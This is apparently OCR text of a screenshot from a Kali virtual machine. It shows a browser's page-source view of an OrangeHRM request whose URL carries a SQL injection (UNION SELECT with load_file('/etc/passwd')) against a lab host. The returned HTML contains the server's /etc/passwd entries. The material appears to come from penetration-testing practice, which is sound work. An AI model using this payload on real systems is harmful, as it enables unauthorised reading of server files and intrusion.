 Kali 2.0 [Draaiend] - Oracle VM VirtualBox
Bestand Machine Weergeven Invoer Apparaten Help
Applications Places Iceweasel Thu 14:54 1
Source of: http://192.168.10.30/orangehrm/lib/controllers/CentralController.php?benefitcode=Benefits&action=List_Benefits_Schedule&year=2016%27%20UNION%20SELECT%201,2,3,4,5,load_file(%27/etc/passwd%27)%20--+ - Iceweasel
File Edit View Help
88 <td class="odd"></td>
89 <td class="odd">2015-08-01 to 2016-08-06</td>
90 <td class="odd"></td>
91 <td class="odd">2016-08-06</td>
92 <td class="odd"></td>
93 <td class="odd">2016-08-06</td>
94 <td class="tableMiddleRight"></td>
95 </tr>
96 <tr>
97 <td class="tableMiddleLeft"></td>
98 <td class="even">
99 5 </td>
100 <td class="even"></td>
101 <td class="even">2 to 3</td>
102 <td class="even"></td>
103 <td class="even">4</td>
104 <td class="even"></td>
105 <td class="even">root:x:0:0:root:/root:/bin/bash
106 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
107 bin:x:2:2:bin:/bin:/bin/sh
108 sys:x:3:3:sys:/dev:/bin/sh
109 sync:x:4:65534:sync:/bin:/bin/sync
110 games:x:5:60:games:/usr/games:/bin/sh
111 man:x:6:12:man:/var/cache/man:/bin/sh
112 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
113 mail:x:8:8:mail:/var/mail:/bin/sh
114 news:x:9:9:news:/var/spool/news:/bin/sh
115 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
116 proxy:x:13:13:proxy:/bin:/bin/sh
117 www-data:x:33:33:www-data:/var/www:/bin/sh
118 backup:x:34:34:backup:/var/backups:/bin/sh
119 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
120 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
121 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
122 nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
123 libuuid:x:100:101::/var/lib/libuuid:/bin/sh
124 syslog:x:101:102::/home/syslog:/bin/false
125 klog:x:102:103::/home/klog:/bin/false
Right Ctrl
NLD
14:54
29-10-2015